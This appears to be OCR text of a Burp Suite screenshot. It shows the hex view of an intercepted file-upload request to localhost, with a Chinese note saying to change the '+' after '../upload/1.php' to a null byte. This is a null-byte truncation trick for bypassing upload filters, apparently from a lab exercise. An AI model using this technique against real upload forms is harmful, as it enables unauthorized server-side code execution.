 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
2a 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
2b 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
2c 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path"../upl
2d 6f 61 64 2f 31 2e 70 68 70 2b 0d 0a 2d 2d 2d 2d oad/1.php+----
找到+号的位置，改为00
2e 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
2f 64 61 72 79 33 4e 59 4b 79 51 47 78 55 30 54 54 dary3NYKyQGxU0TT
30 67 79 43 7a 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 gyCzContent-Di
31 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
32 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
33 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 ad_file"; filena
34 6d 65 3d 22 31 32 33 2e 6a 70 67 22 0d 0a 43 6f me="123.jpg"Co
35 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 ntent-Type: imag
36 65 2f 6a 70 65 67 0d 0a 0d 0a 33 32 31 33 32 31 e/jpeg321321
37 33 31 32 33 31 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 31231------Web
38 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 33 KitFormBoundary3
39 4e 59 4b 79 51 47 78 55 30 54 54 67 79 43 7a 0d NYKyQGxU0TTgyCz
3a 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
3b 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
3c 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a name="submit"
3d 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d ä¸Šä¼ ------
3e 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
3f 72 79 33 4e 59 4b 79 51 47 78 55 30 54 54 67 79 ry3NYKyQGxU0TTgy
40 43 7a 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- Cz--